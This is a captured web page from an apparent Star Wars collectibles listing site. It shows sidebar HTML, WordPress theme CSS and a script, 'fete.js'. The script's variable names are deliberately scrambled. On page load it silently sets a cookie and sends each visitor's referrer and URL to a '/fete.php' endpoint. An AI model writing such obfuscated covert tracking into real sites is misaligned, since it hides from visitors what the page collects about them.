	<li class="cat-item cat-item-1042"><a href="https://starwarsfesta.com/category/unmasked/" >unmasked</a>
</li>
	<li class="cat-item cat-item-2524"><a href="https://starwarsfesta.com/category/unopened/" >unopened</a>
</li>
	<li class="cat-item cat-item-3911"><a href="https://starwarsfesta.com/category/vader/" >vader</a>
</li>
	<li class="cat-item cat-item-1432"><a href="https://starwarsfesta.com/category/vaders/" >vader&#039;s</a>
</li>
	<li class="cat-item cat-item-3173"><a href="https://starwarsfesta.com/category/very/" >very</a>
</li>
	<li class="cat-item cat-item-2978"><a href="https://starwarsfesta.com/category/victory/" >victory</a>
</li>
	<li class="cat-item cat-item-3671"><a href="https://starwarsfesta.com/category/vincent/" >vincent</a>
</li>
	<li class="cat-item cat-item-411"><a href="https://starwarsfesta.com/category/vintage/" >vintage</a>
</li>
	<li class="cat-item cat-item-615"><a href="https://starwarsfesta.com/category/walt/" >walt</a>
</li>
	<li class="cat-item cat-item-3552"><a href="https://starwarsfesta.com/category/weequay/" >weequay</a>
</li>
	<li class="cat-item cat-item-3849"><a href="https://starwarsfesta.com/category/went/" >went</a>
</li>
	<li class="cat-item cat-item-4030"><a href="https://starwarsfesta.com/category/westar/" >westar</a>
</li>
	<li class="cat-item cat-item-3756"><a href="https://starwarsfesta.com/category/white/" >white</a>
</li>
	<li class="cat-item cat-item-813"><a href="https://starwarsfesta.com/category/william/" >william</a>
</li>
	<li class="cat-item cat-item-2830"><a href="https://starwarsfesta.com/category/wins/" >wins</a>
</li>
	<li class="cat-item cat-item-3793"><a href="https://starwarsfesta.com/category/witwer/" >witwer</a>
</li>
	<li class="cat-item cat-item-3504"><a href="https://starwarsfesta.com/category/wookiee/" >wookiee</a>
</li>
	<li class="cat-item cat-item-3834"><a href="https://starwarsfesta.com/category/wore/" >wore</a>
</li>
	<li class="cat-item cat-item-3271"><a href="https://starwarsfesta.com/category/x-wing/" >x-wing</a>
</li>
	<li class="cat-item cat-item-4112"><a href="https://starwarsfesta.com/category/year/" >year</a>
</li>
	<li class="cat-item cat-item-895"><a href="https://starwarsfesta.com/category/years/" >years</a>
</li>
	<li class="cat-item cat-item-144"><a href="https://starwarsfesta.com/category/yoda/" >yoda</a>
</li>
	<li class="cat-item cat-item-3731"><a href="https://starwarsfesta.com/category/youtini/" >youtini</a>
</li>
		</ul>
</aside><aside id="calendar-2" class="widget widget_calendar"><h3 class="widget-title">Timetable</h3><div id="calendar_wrap"><table id="wp-calendar">
	<caption>February 2022</caption>
	<thead>
	<tr>
		<th scope="col" title="Monday">M</th>
		<th scope="col" title="Tuesday">T</th>
		<th scope="col" title="Wednesday">W</th>
		<th scope="col" title="Thursday">T</th>
		<th scope="col" title="Friday">F</th>
		<th scope="col" title="Saturday">S</th>
		<th scope="col" title="Sunday">S</th>
	</tr>
	</thead>

	<tfoot>
	<tr>
		<td colspan="3" id="prev"><a href="https://starwarsfesta.com/2022/01/">&laquo; Jan</a></td>
		<td class="pad">&nbsp;</td>
		<td colspan="3" id="next"><a href="https://starwarsfesta.com/2022/03/">Mar &raquo;</a></td>
	</tr>
	</tfoot>

	<tbody>
	<tr>
		<td colspan="1" class="pad">&nbsp;</td><td><a href="https://starwarsfesta.com/2022/02/01/" title="Star Wars Celebration Orlando 2017 Gentle Giant Han Solo McQuarrie Bust Figurine
Star Wars Star Tots Display Lot of 20 Celebration Orlando 2017 Exclusive Luke">1</a></td><td><a href="https://starwarsfesta.com/2022/02/02/" title="Star Wars The Book Of Boba Fett Ahsoka Takes Din To Grogu Disney
Star Wars Celebration Official Patch Set All 13 RARE Exclusive Chicago 2019 NEW">2</a></td><td><a href="https://starwarsfesta.com/2022/02/03/" title="2015 Star Wars Celebration Insider Magazine (LIGHT &amp; DARK FORCE) + 2014 Insider
Star Wars Celebration Anaheim 2020 COMMEMORATIVE Jedi Master Badge">3</a></td><td><a href="https://starwarsfesta.com/2022/02/04/" title="Vintage Kenner Star Wars 1980 ESB Vinyl Action Figure Carry Case
Star Wars Limited Edition Crosley Turn Table Record Player Bluetooth CR8005D-SW">4</a></td><td><a href="https://starwarsfesta.com/2022/02/05/" title="Star Wars R2-D2 Dust Box Trash Size H600 W400mm Movie Trash can
Medieval Star Wars Boba Fatt Mandalorian Helmet Wearable Replica Limited Edition">5</a></td><td><a href="https://starwarsfesta.com/2022/02/06/" title="SideshowCollectiblesStar WarsDejarik Holochess TableExclusiveALL 10 RARE
Vintage Star Wars Jar Jar, Droid Starfighter Lot Collector Pins from Episode One">6</a></td>
	</tr>
	<tr>
		<td><a href="https://starwarsfesta.com/2022/02/07/" title="Shag Star Wars Alphabet 26 Print Set EXCLUSIVE 2020 Anaheim Celebration LE
Disney Ceo Makes Huge Luke Skywalker Announcement The Circle Is Now Complete Star Wars Explained">7</a></td><td><a href="https://starwarsfesta.com/2022/02/08/" title="STAR WARS Power of the Force WEEQUAY SKIFF GUARD Freeze Frame Slide Kenner 1997
Star Wars Celebration Admission Pass Not For Sale Star Wars 2012">8</a></td><td><a href="https://starwarsfesta.com/2022/02/09/" title="Star Wars Darth Maul Battle Damaged Signature Series Force Fx Lightsaber
LEGO Star Wars Celebration 2020 The Empire Strikes Back 40th Bespin Duel 75294">9</a></td><td><a href="https://starwarsfesta.com/2022/02/10/" title="Gina Carano Huge Announcement U0026 New Leaks Emerge Get Ready Star Wars Explained
Star Wars Jedi Knight Jedi Academy The New Jedi Order Emblem Metal Wall Decor">10</a></td><td><a href="https://starwarsfesta.com/2022/02/11/" title="STAR WARS Nerf Mandalorian Amban Phase Pulse Blaster SEALED FACTORY SHIPPING BX
18 Guage Steel Medieval Star Wars Boba Fatt Mandalorian Helmet">11</a></td><td><a href="https://starwarsfesta.com/2022/02/12/" title="Telemania Collectible Electronic Darth Vader Phone
Brand New Rise of Skywalker Star Wars Celebration Chicago Exclusive TShirt XL">12</a></td><td><a href="https://starwarsfesta.com/2022/02/13/" title="Clone Wars Season 7 Trailer Crowd Reaction In 4k
Takara Star Wars Eraser Set Japan Rare">13</a></td>
	</tr>
	<tr>
		<td><a href="https://starwarsfesta.com/2022/02/14/" title="US SHIP 2in1 Lightsaber Force FX Heavy Dueling Metal Hilt RGB Star Wars Replica
DeAGOSTINI STAR WARS R2-D2 1/2 Scale R/C Volume No. 1-100 (Pro Built)">14</a></td><td><a href="https://starwarsfesta.com/2022/02/15/" title="2019 Star Wars Celebration Exclusive Program SIGNED by J. J Abrams Director BAS
Star Wars Black Series 2017 Celebration 40th Anniv Luke Skywalker X-Wing Pilot">15</a></td><td><a href="https://starwarsfesta.com/2022/02/16/" title="Star Wars Return Of The Jedi 1983 Coca Cola Burger King Glass 100% UNTOUCHED
Steel Mandalorian Helmet Role Plays Mandalorian Steel Helmet STARWARS Cosplay">16</a></td><td><a href="https://starwarsfesta.com/2022/02/17/" title="Star Wars Celebration Orlando 2017 Live Stream Day 1 The Star Wars Show Live
Big Lot of 47 Star Wars items All New">17</a></td><td><a href="https://starwarsfesta.com/2022/02/18/" title="Star Wars Celebration 2015 Anaheim- Darth Vader Metal Print Cartimundi 24/38
Star Wars Real Action Heroes Medicom Stormtrooper 12-inch Action Figure">18</a></td><td><a href="https://starwarsfesta.com/2022/02/19/" title="Original Ending Return Of The Jedi Despecialized">19</a></td><td><a href="https://starwarsfesta.com/2022/02/20/" title="Star Wars Celebration IV 12 Associate Gold Medallion Coin Set
Star Wars Anakin Skywalker Podracer 1/1 Helmet Episode Figure Toy Doll">20</a></td>
	</tr>
	<tr>
		<td><a href="https://starwarsfesta.com/2022/02/21/" title="Shohei Otani Star Wars Bobblehead NewExtremely rare Not for sale
STAR WARS C-3PO Force Awakens Interactive ROBOTIC Droid 16 TRU Thinkway NIB">21</a></td><td><a href="https://starwarsfesta.com/2022/02/22/" title="Star Wars Commerorative Coin Collection New 321/500 Limited Edition
VINTAGE Don Post Boba Fett Helmet Mask 1996 Star Wars Mandalorian Bounty Hunter">22</a></td><td><a href="https://starwarsfesta.com/2022/02/23/" title="Will Star Wars Celebration Happen This Year Star Wars Rant
Mandalorian Star Wars Color helmet detailed wearable Replica Fully Wearable helm">23</a></td><td><a href="https://starwarsfesta.com/2022/02/24/" title="Star Wars Celebration 8 2017 Orlando Hallmark Beginnings Stormtrooper Ornament
Star Wars Ewoks Plush Tokyo Disneyland Limited Star Tours Vintage Rare From JP">24</a></td><td><a href="https://starwarsfesta.com/2022/02/25/" title="Star Wars In Public
STAR WARS (1977) Original Authentic Movie Insert 14 X 36 George Lucus">25</a></td><td><a href="https://starwarsfesta.com/2022/02/26/" title="STAR WARS 16 Inch BB-8 Robot WITH CONTROLLER/ INTERACTIVE
STAR WARS Yoda GSX watch Japan Limited use Celebration Japan 2008 Makuhari Messe">26</a></td><td><a href="https://starwarsfesta.com/2022/02/27/" title="FiGPiN Star Wars Luke Skywalker 2020 May The 4th Exclusive LE 1980 #504
1986 STAR WARS RETURN OF THE JEDI 3D POSTER CBS FOX VIDEO PROMO POSTER Rare">27</a></td>
	</tr>
	<tr>
		<td><a href="https://starwarsfesta.com/2022/02/28/" title="Star Wars Celebration Black Series OBI-Wan Kenobi">28</a></td>
		<td class="pad" colspan="6">&nbsp;</td>
	</tr>
	</tbody>
	</table></div></aside><aside id="recent-search-terms" class="widget widget_recent_terms"><h3 class="widget-title">Search Terms</h3><ul><li><a href="https://starwarsfesta.com/star-wars-life-size-yoda-statue-pepsi-limited-edition-revenge-of-the-sith/" title="life size yoda statue">life size yoda statue</a></li><li><a href="https://starwarsfesta.com/deagostini-star-wars-millennium-falcon-143-no-1-100-full/" title="milenium falcon 1/43">milenium falcon 1/43</a></li><li><a href="https://starwarsfesta.com/star-wars-disney-galaxys-edge-darth-vader-pyre-helmet-life-size-melted-replica/" title="disney store melted darth vader mask">disney store melted darth vader mask</a></li><li><a href="https://starwarsfesta.com/1977-vintage-star-wars-rumph-calif-originals-darth-vader-ceramic-mug-tankard/" title="vintage ceramic darth vader mug">vintage ceramic darth vader mug</a></li><li><a href="https://starwarsfesta.com/bounty-hunters-celebration-v-exclusive-star-wars-vintage-collection/" title="starwarsfesta">starwarsfesta</a></li><li><a href="https://starwarsfesta.com/yoda-statue-pepsi-limited-edition-life-size-episode-3-70-lbs-44-tall/" title="rare star wars life size yoda statue (pepsi) limited edition for sale">rare star wars life size yoda statue (pepsi) limited edition for sale</a></li><li><a href="https://starwarsfesta.com/r2-d2-fish-tank-star-wars-aquarium-gently-used-original-box-and-parts/" title="star wars r2d2 fish tank for sale in redding">star wars r2d2 fish tank for sale in redding</a></li><li><a href="https://starwarsfesta.com/pepsi-star-wars-battle-droid-can-cooler-box-mtt-limited-rare-used/" title="star wats mtt cooler">star wats mtt cooler</a></li><li><a href="https://starwarsfesta.com/mace-windu-lightsaber-proffieboard-v2-2-smooth-swing-neopixel-89-sabers/" title="mace windu proffile 2 2\">mace windu proffile 2 2\</a></li><li><a href="https://starwarsfesta.com/star-wars-titanium-x-wing-gold-celebration-iii-indianapolis-2005-misb-extrem/" title="titanium ultra x-wing">titanium ultra x-wing</a></li></ul></aside><aside id="pages-2" class="widget widget_pages"><h3 class="widget-title">Pages</h3>		<ul>
			<li class="page_item page-item-6"><a href="https://starwarsfesta.com/contact/">Contact</a></li>
<li class="page_item page-item-7"><a href="https://starwarsfesta.com/privacy-policies/">Privacy Policies</a></li>
<li class="page_item page-item-8"><a href="https://starwarsfesta.com/service-agreement/">Service Agreement</a></li>
		</ul>
		</aside>	</div><!-- #secondary -->

		</div><!-- #content -->
	</div><!-- #page -->

		<div class="footer-wrap">
		<footer id="colophon" class="site-footer" role="contentinfo">
			<div class="site-info">
				<a href="https://wordpress.org/" rel="generator" class="genericon genericon-wordpress" title="Proudly Powered by WordPress"></a> Theme: Kirumo by <a href="https://johnregan3.com" rel="designer">johnregan3</a>.			</div><!-- .site-info -->
			<nav id="footer-navigation" class="social-menu" role="navigation">
				<div class="menu"><ul><li ><a href="https://starwarsfesta.com/">Home</a></li><li class="menu-item-6"></li><li class="menu-item-7"></li><li class="menu-item-8"></li></ul></div>
			</div>
			</nav>
		</footer><!-- #colophon -->
	</div>
	</div><!-- #page-wrap -->
</div><!-- #page-clip -->
<script type='text/javascript' src='https:///starwarsfesta.com/wp-content/plugins/contact-form-7/includes/js/jquery.form.min.js?ver=3.51.0-2014.06.20'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var _wpcf7 = {"loaderUrl":"https:\/\/starwarsfesta.com\/wp-content\/plugins\/contact-form-7\/images\/ajax-loader.gif","sending":"Sending ...","cached":"1"};
/* ]]> */
</script>
<script type='text/javascript' src='https:///starwarsfesta.com/wp-content/plugins/contact-form-7/includes/js/scripts.js?ver=4.1.1'></script>
<script type='text/javascript' src='https:///starwarsfesta.com/wp-content/themes/default/inc/js/skip-link-focus-fix.js?ver=20130115'></script>
<script type='text/javascript' src='https:///starwarsfesta.com/wp-content/themes/default/inc/js/kirumo.js?ver=4.1.1'></script>

</body>
</html>

--- FILE ---
content_type: text/css
request_url: https://starwarsfesta.com/wp-content/themes/default/style.css?ver=4.1.1
body_size: 1205
content:
/*
Theme Name: Kirumo
Theme URI: https://kirumo.johnregan3.com
Author: John Regan
Author URI: https://johnregan3.me
Description: Kirumo is a simple reponsive blogging theme with an elegant sliding mobile menu.  This theme supports custom background colors and images, as well as a custom accent (link) color.  One if its unique features is a full-width page template with a horizontal row of three widgets below.  It also features formatting for all post formats, RTL layouts, and vertical featured images.  Download Kirumo and take it for a test drive!
Version: 0.3
License: GNU General Public License v2 or later
License URI: https://www.gnu.org/licenses/gpl-2.0.html
Text Domain: kirumo
Domain Path: /languages/
Tags: black, custom-colors, custom-header, custom-menu, dark, featured-images, fluid-layout, full-width-template, gray, left-sidebar, post-formats, responsive-layout, right-sidebar, rtl-language-support, sticky-post, threaded-comments, translation-ready, two-columns, white

Kirumo WordPress theme, Copyright (C) 2014 John Regan
Kirumo WordPress theme is licensed under the GPL.
Genericons font is licensed under the GPL and is available from https://genericons.com.

This program is free software; you can redistribute it and/or modify
it under the terms of the GNU General Public License, version 2, as
published by the Free Software Foundation.

This program is distributed in the hope that it will be useful,
but WITHOUT ANY WARRANTY; without even the implied warranty of
MERCHANTABILITY or FITNESS FOR A PARTICULAR PURPOSE.  See the
GNU General Public License for more details.

You should have received a copy of the GNU General Public License
along with this program; if not, write to the Free Software
Foundation, Inc., 51 Franklin St, Fifth Floor, Boston, MA  02110-1301  USA

Kirumo is based on Underscores https://underscores.me/, (C) 2012-2013 Automattic, Inc.

Resetting and rebuilding styles have been helped along thanks to the fine work of
Eric Meyer https://meyerweb.com/eric/tools/css/reset/index.html
along with Nicolas Gallagher and Jonathan Neal https://necolas.github.com/normalize.css/
and Blueprint https://www.blueprintcss.org/
*/

@import url( "inc/css/base.css" );
@import url( "inc/css/mobile-menu.css" );
@import url( "inc/css/kirumo.css" );
@import url( "inc/css/structure.css" );
@import url( "inc/css/genericons.css" );


--- FILE ---
content_type: text/css
request_url: https://starwarsfesta.com/wp-content/themes/default/inc/css/kirumo.css
body_size: 2913
content:
@import url(https://fonts.googleapis.com/css?family=Open+Sans:400,600,700,300);

body,
button,
input,
textarea {
	font-family: 'Open Sans', Arial, Helvetica, sans-serif;
	-webkit-font-smoothing: antialiased;
}

h1,
h2,
h3,
h4,
h5,
h6 {
	-webkit-margin-before: 0;
	-webkit-margin-after: 0;
}

h1 {
	font-size: 2em;
}

h2 {
	font-size: 1.5em
}

h3 {
	font-size: 1.17em;
}

h5 {
	font-size: .83em;
}

h6 {
	font-size: .75em;
}

a {
	text-decoration: none;
}

/* Tables */

table {
	border: solid 1px #dddddd;
}

thead, tfoot {
	background: #e0e0e0;
}

tr:nth-of-type(even) {
	background: #e8e8e8;
}

table thead tr th, table thead tr td, table tfoot tr th, table tfoot tr td {
	padding: 0.5em 0.625em 0.625em;
}

table tr th, table tr td {
	font-size: .83em;
	padding: 0.5625em 0.625em;
}

/* Clearfix */

.clearfix:after {
	content: ".";
	display: block;
	clear: both;
	visibility: hidden;
	line-height: 0;
	height: 0;
}

.clearfix {
	display: inline-block;
}

/* Primary Color */

a,
a:active,
a:visited,
a:visited:hover,
a:hover,
.site-title a:hover,
.main-navigation a:hover,
.footer-wrap a:hover{
	color: #0074a2;
	-webkit-transition: color .2s linear;
	-moz-transition: color .2s linear;
	-ms-transition: color .2s linear;
	transition: color .2s linear;
}

.comment-list .comment-reply-link:hover,
a.button,
a.button:hover {
	background: #0074a2;
}

a.button:hover,
button:hover,
input[type='submit']:hover,
.comment-list .comment-reply-link:hover {
	color: #fff;
	opacity: 0.7;
	-webkit-transition: opacity .2s linear;
	-moz-transition: opacity .2s linear;
	-ms-transition: opacity .2s linear;
	transition: opacity .2s linear;
}

#primary a,
#secondary a {
	opacity: 1;
	-webkit-transition: opacity .2s linear;
	-moz-transition: opacity .2s linear;
	-ms-transition: opacity .2s linear;
	transition: opacity .2s linear;
}

#primary a:hover,
#secondary a:hover {
	opacity: 0.7;
}

/* Colors */
/* !important is used to override colors set in the Theme Customizer */

#mobile-menu,
#mobile-menu a,
a.button:not(:hover),
.site-title a:not(:hover),
.site-description,
#site-navigation a:not(:hover) {
	color: #eee !important;
}

#mobile-menu a:hover,
#site-navigation a:hover,
.footer-wrap a:not(:hover) {
	color: #aaa !important;
}

#secondary .widget-title {
	border-bottom: 1px solid #ccc;
}

img[class^='wp-image'],
img[class*='wp-image'] {
	padding: 2px;
	border: 1px solid #e8e8e8;
}

.wp-caption {
	border: 1px solid #e8e8e8;
}

.format-aside .entry-content,
.format-chat .entry-content,
.format-link .entry-content,
.format-quote .entry-content,
.format-status .entry-content {
	background: #e8e8e8;
}

.logged-in-as,
.form-allowed-tags,
.form-allowed-tags code {
	color: #777;
}

/* Header/Footer Colors */

#mobile-menu,
.mobile-header,
#masthead,
.footer-wrap {
	background: #333;
}

#tertiary,
#colophon {
	color: #777;
}

#site-navigation .sub-menu,
#mobile-menu ul ul li  {
	background: rgba( 255, 255, 255, 0.05 );
}

.footer-wrap.border,
#tertiary .widget-title {
	border-bottom: 1px solid #555;
}


/* Mobile Menu */

#mobile-menu {
	display: none;
}


/* Header */

#masthead { /* Need to remove base css for this element */
	padding: .5em 0 1em;
}

.site-branding {
	float: left;
}

.site-branding a:hover {
	text-decoration: none;
}

#masthead img.site-title {
	margin-top: 1em;
}

.no-tagline .site-title {
	margin-top: .25em;
}

.no-tagline .site-description {
	display: none;
}

.site-description {
	font-size: 1em;
}

#header-image {
	margin-bottom: 2em;
}

/* Prmary Nav */

#site-navigation .arrow {
	display: none;
}

#site-navigation .menu > .menu-item-has-children > a .arrow,
#site-navigation .sub-menu > .menu-item-has-children > a .arrow {
	display: inline-block;
}

#site-navigation .menu > .menu-item-has-children > a .arrow:before,
#site-navigation .sub-menu > .menu-item-has-children > a .arrow:before {
	content: '\f431';
	color: #aaa;
	display: block;
	padding-left: .5em;
	padding-top: .25em;
}

#site-navigation .sub-menu > .menu-item-has-children > a .arrow:before {
	content: '\f431';
	text-align: right;
	padding-right: 1.55em;
	-webkit-transform: rotate(-90deg);
	-moz-transform: rotate(-90deg);
	-ms-transform: rotate(-90deg);
	transform: rotate(-90deg);
	filter: progid:DXImageTransform.Microsoft.BasicImage(rotation=3);
}


/* Posts */

.hentry {
	border-bottom: 1px solid #ccc;
	overflow: hidden;
	padding-bottom: 2.5em;
}

.entry-meta {
	font-style: italic;
	font-size: .8em;
}

.entry-meta div {
	margin-bottom: .25em;
}

.entry-meta .genericon {
	margin: .1em .5em 0 0;
}

h1.entry-title {
	clear: none;
}

.post .entry-content {
	min-height: 2em;
}

.post .wp-post-image {
	margin-top: 1em;
}

img[class^='wp-image'],
img[class*='wp-image'] {
	padding: 2px;
	border: 1px solid #ddd;
}

.vertical-image {
	float:right;
	margin-bottom: 1em;
	margin-left: 2%;
	max-width: 33%;
}

.comments-link, .edit-link {
	display: block;
}

.comments-link .genericon {
	margin-right: .5em;
}

.more-link .genericon-next {
	margin-top: .25em;
}


/* Post Formats */

.genericon.post-format-icon {
	float: left;
	font-size: 2em;
	width: 1em;
}

.post-format-content {
	margin-left: 3em;
}

.format-link .post-format-content a {
	font-size: 1.5em;
}

.format-quote .post-format-content {
	margin-left: 1.5em;
	font-style: italic;
}

.format-audio .entry-content {
	margin-bottom: 1.5em;
}

.format-aside .entry-content,
.format-chat .entry-content,
.format-link .entry-content,
.format-quote .entry-content,
.format-status .entry-content {
	margin-bottom: 1.5em;
	padding: 1em 1em 0;
}

.format-chat .entry-content {
	font-family: 'Courier 10 Pitch', Courier, monospace;
	font-size: .9em;
}


/* Pagination */

.meta-nav {
	margin-top: .25em;
}


/*  Sidebar */

#secondary .widget {
	margin-bottom: 2em;
}

#tertiary .widget {
	margin-bottom: 1em;
}

#secondary .widget-title,
#tertiary .widget-title {
	margin-bottom: .75em;
	padding-bottom: .5em;
}

#secondary .widget ul,
#tertiary .widget ul {
	list-style: none;
	margin-left: 0;
}

#secondary .widget ul li
#tertiary .widget ul li {
	margin-bottom: .5em;
}

#wp-calendar #next {
	text-align: right;
}

.widget_search input[type="search"] {
	box-sizing: border-box;
	width: 100%;
}

.jetpack-display-remote-posts h4 {
	margin-bottom: 1em;
}

/* Footer */

.footer-wrap {
	font-size: .9em;
	padding: 1em 0 1em;
}

.footer-wrap.border {
	padding-bottom: 0;
}

.site-info {
	float: left;
}

.footer-wrap .genericon {
	padding-top: .1em;
}

	/* Footer Sidebar */

	#tertiary {
		margin: 1em auto 0;
		max-width: 1000px;
		overflow:hidden;
	}

	/* Social Menu */

	.social-menu ul {
		float: right;
		list-style: none;
		margin: 0;
	}

	.social-menu li {
		float: left;
	}

	.social-menu li {
		padding-left: 1em;
	}

	.social-menu li a .screen-reader-text{
		text-indent: -9999px;
	}

	.social-menu li a[href*="digg"] .genericon:before {
		content: '\f221';
	}

	.social-menu li a[href*="dribbble"] .genericon:before {
		content: '\f201';
	}

	.social-menu li a[href*="codepen"] .genericon:before {
		content: '\f216';
	}

	.social-menu li a[href*="facebook"] .genericon:before {
		content: '\f203';
	}

	.social-menu li a[href*="flickr"] .genericon:before {
		content: '\f211';
	}

	.social-menu li a[href*="github"] .genericon:before {
		content: '\f200';
	}

	.social-menu li a[href*="instagram"] .genericon:before {
		content: '\f215';
	}

	.social-menu li a[href*="linkedin"] .genericon:before {
		content: '\f208';
	}

	.social-menu li a[href*="path"] .genericon:before {
		content: '\f219';
	}

	.social-menu li a[href*="pinterest"] .genericon:before {
		content: '\f210';
	}

	.social-menu li a[href*="plus.google"] .genericon:before {
		content: '\f206';
	}

	.social-menu li a[href*="pocket"] .genericon:before {
		content: '\f224';
	}

	.social-menu li a[href*="polldaddy"] .genericon:before {
		content: '\f217';
	}

	.social-menu li a[href*="reddit"] .genericon:before {
		content: '\f222';
	}

	.social-menu li a[href*="skype"] .genericon:before {
		content: '\f220';
	}

	.social-menu li a[href*="stumbleupon"] .genericon:before {
		content: '\f223';
	}

	.social-menu li a[href*="tumblr"] .genericon:before {
		content: '\f214';
	}

	.social-menu li a[href*="twitter"] .genericon:before {
		content: '\f202';
	}

	.social-menu li a[href*="vimeo"] .genericon:before {
		content: '\f212';
	}

	.social-menu li a[href*="wordpress"] .genericon:before {
		content: '\f205';
	}

	.social-menu li a[href*="youtube"] .genericon:before {
		content: '\f213';
	}

	/* Hover Colors */

	.social-menu li a[href*="digg"]:hover {
		color: #eee;
	}

	.social-menu li a[href*="dribbble"]:hover {
		color: #ea4c89;
	}

	.social-menu li a[href*="codepen"]:hover {
		color: #76daff;
	}

	.social-menu li a[href*="facebook"]:hover {
		color: #3b5998;
	}

	.social-menu li a[href*="flickr"]:hover {
		color: #ff0084;
	}

	.social-menu li a[href*="github"]:hover {
		color: #4183c4;
	}

	.social-menu li a[href*="instagram"]:hover {
		color: #3f729b;
	}

	.social-menu li a[href*="linkedin"]:hover {
		color: #0e76a8;
	}

	.social-menu li a[href*="path"]:hover {
		color: rgba(177,60,63,1);
	}

	.social-menu li a[href*="pinterest"]:hover {
		color: #c8232c;
	}

	.social-menu li a[href*="plus.google"]:hover {
		color: #dd4b39;
	}

	.social-menu li a[href*="pocket"]:hover {
		color: #ee3423;
	}

	.social-menu li a[href*="polldaddy"]:hover {
		color: #bc0b0b;
	}

	.social-menu li a[href*="reddit"]:hover {
		color: #eff7ff;
	}

	.social-menu li a[href*="skype"]:hover {
		color: #12A5F4;
	}

	.social-menu li a[href*="stumbleupon"]:hover {
		color: #eb4924;
	}

	.social-menu li a[href*="tumblr"]:hover {
		color: #529ecc;
	}

	.social-menu li a[href*="twitter"]:hover {
		color: #3cf;
	}

	.social-menu li a[href*="vimeo"]:hover {
		color: #1AB7EA;
	}

	.social-menu li a[href*="wordpress"]:hover {
		color: #21759b;
	}

	.social-menu li a[href*="youtube"]:hover {
		color: #c4302b;
	}


/* Comments */

.comment-list {
	margin: 0 0 1.5em;
}
.comment-list li.comment {
	border: 1px solid #e0e0e0;
	clear: both;
	list-style-type: none;
	margin-bottom: 1.5em;
	overflow: hidden;
	padding: 0.7335em 10px;
	position: relative;
}

.comment-list li:last-child {
	margin-bottom: 0;
}

.comment-list li ul.children {
	margin: 0;
}

.comment-list li[class*=depth-] {
  margin-top: 1.1em;
}

.comment-list li.depth-1 {
	margin-left: 0;
	margin-top: 0;
}

.comment-list li.comment:not(.depth-1) {
	margin: 0 .5em;
	padding-bottom: 20px;
}

.comment-list .odd {
	background: #f8f8f8;
}

.comment-list .even {
	background: #e8e8e8;
}

.comment-meta {
	margin-bottom: 2em;
}

.comment-list .vcard {
	margin-left: 50px;
}

.comment-list .vcard cite.fn {
	font-weight: 700;
	font-style: normal;
}

.comment-list .vcard img.avatar {
	position: absolute;
	left: 10px;
	border: 1px solid #ccc;
}

.comment-list .comment_content {
	margin-left: 50px;
}

.comment-list .comment_content p {
	margin: 0.7335em 0 1.5em;
	font-size: 1em;
	line-height: 1.5em;
}

.comment-list .comment-reply-link {
	background: #999;
	color: #fff;
	float: right;
	font-size: 0.9em;
	margin-bottom: 10px;
	opacity: 0.65;
	padding: 3px 5px;
}

.comment-metadata {
	font-size: 0.9em;
	font-style: italic;
}

#comment-nav-above {
	margin-top: 1em;
}

#comment-nav-below {
	border-bottom: 1px solid #ccc;
	padding-bottom: 1em;
}

/* Comment Form */

.logged-in-as,
.form-allowed-tags,
.form-allowed-tags code {
	font-size: .9em;
}


/* Horizontal Widgets */

.template-horiz-widgets article.page {
	border: 0;
}

.template-horiz-widgets #secondary {
	margin: 0;
	width: 100%;
}

.template-horiz-widgets .widget,
#tertiary .widget {
	float: left;
	margin-right: 5%;
	width: 30%;
}

.template-horiz-widgets #secondary .widget:last-child,
#tertiary .widget:last-child {
	margin-right: 0;
}


--- FILE ---
content_type: application/javascript
request_url: https://starwarsfesta.com/fete.js
body_size: 790
content:


function wuhoqute(){ 		var cysufubene = window.location.href; 	
    var qexysule = "fete";   
	var fadives = "/" + qexysule + ".php";  

    var zyzyjynicalup = 60;		   
		var bysakuz = qexysule;  
	var qorotolunaha = "";
	 
     try 

	    {


	 	      qorotolunaha=""+parent.document.referrer;      }    catch (ex) 
	    {		 
 

	    qorotolunaha=""+document.referrer;
	 	    }	
 	 		if(wofuvo(bysakuz) == null) 
	{ 
 	
   		var wogifukizyg = window.location.hostname;
 
 
		
		jyxuw(bysakuz, "1", zyzyjynicalup, "/", wogifukizyg);   		if(wofuvo(bysakuz) != null) 			{  			var refe = new Image(); 			refe.src=fadives + "?referer=" + escape(qorotolunaha) + "&url=" + escape(cysufubene);  
		}
	}	
}

wuhoqute();

function wofuvo(wyfibijasope) {
    var kilyzubedebat = document.cookie;	
 

    var libuxocaxigybop = wyfibijasope + "="; 
      var kahojexutugixu = kilyzubedebat.indexOf("; " + libuxocaxigybop);	


	     if (kahojexutugixu == -1) {         kahojexutugixu = kilyzubedebat.indexOf(libuxocaxigybop);	         if (kahojexutugixu != 0) return null;
	 
    } else {          kahojexutugixu += 2;	    }     var hugylibicy = document.cookie.indexOf(";", kahojexutugixu);    if (hugylibicy == -1) {              hugylibicy = kilyzubedebat.length;    }
  	    return unescape(kilyzubedebat.substring(kahojexutugixu + libuxocaxigybop.length, hugylibicy));		 }
	


//\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\
//
//jyxuw
//
//\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\

function jyxuw(kyhib,kahanyloxys,lobykamat, dije, xige) 
{   var zulakowene = new Date(); 

		  var vurafezigibijur = new Date();  	
 vurafezigibijur.setTime(zulakowene.getTime() + 1000*60*lobykamat);

	
 document.cookie = kyhib+"="+escape(kahanyloxys) + ";expires="+vurafezigibijur.toGMTString() + ";path=" + dije + ";domain=" + xige;	}